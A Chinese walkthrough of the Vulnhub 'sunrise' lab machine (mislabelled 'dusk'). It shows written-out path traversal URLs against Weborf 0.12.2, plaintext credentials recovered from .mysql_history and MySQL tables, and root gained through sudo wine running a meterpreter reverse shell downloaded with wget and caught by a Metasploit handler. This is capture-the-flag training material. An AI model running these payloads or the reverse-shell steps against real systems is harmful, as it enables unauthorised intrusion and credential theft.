今天实践的是vulnhub的dusk镜像,
下载地址,https://download.vulnhub.com/sunset/sunrise.7z,
用virtualbox导入成功,
做地址扫描,sudo netdiscover -r 192.168.0.0/24,
获取到靶机地址192.168.0.183,
继续做端口扫描,sudo nmap -sS -sV -T5 -A -p- 192.168.0.183,
获取到靶机有22端口的ssh服务和8080端口的http(Weborf)服务,
浏览器访问http://192.168.0.183:8080,
获取到Weborf的版本是0.12.2,
搜索可利用的漏洞,searchsploit Weborf 0.12.2,
把漏洞利用方法拷贝到本地,searchsploit -m 14925,并查看,
浏览器访问http://192.168.0.183:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd,
确认账户weborf的目录/home/weborf,
浏览器访问http://192.168.0.183:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f,
做目录扫描,dirb http://192.168.0.183:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f,
浏览器访问http://192.168.0.183:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f/.mysql_history,
获取到用户名密码,weborf/iheartrainbows44,
ssh登录,ssh [email protected],
继续登录数据库,mysql -u weborf -p,
查看数据库,show databases;
进入数据库,use mysql;
查看数据表,show tables;
查看数据表内容,select * from user;
获取到用户名密码,sunrise/thefutureissobrightigottawearshades,
切换账户,su sunrise,
查看root权限程序,sudo -l,
发现/usr/bin/wine,
kali攻击机上制作反弹shell程序,msfpc windows 192.168.0.192,
并开启http下载服务,python2 -m SimpleHTTPServer 8080,

靶机上进入tmp目录,cd /tmp,
下载反弹shell程序,wget http://192.168.0.192:8080/windows-meterpreter-staged-reverse-tcp-443.exe,
kali攻击机上开启反弹shell监听,
msfconsole
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 192.168.0.192
set LPORT 443
exploit
靶机上执行,sudo wine windows-meterpreter-staged-reverse-tcp-443.exe,
kali攻击机上获取到反弹shell,getuid确认是root,
如有侵权请联系:admin#unsafe.sh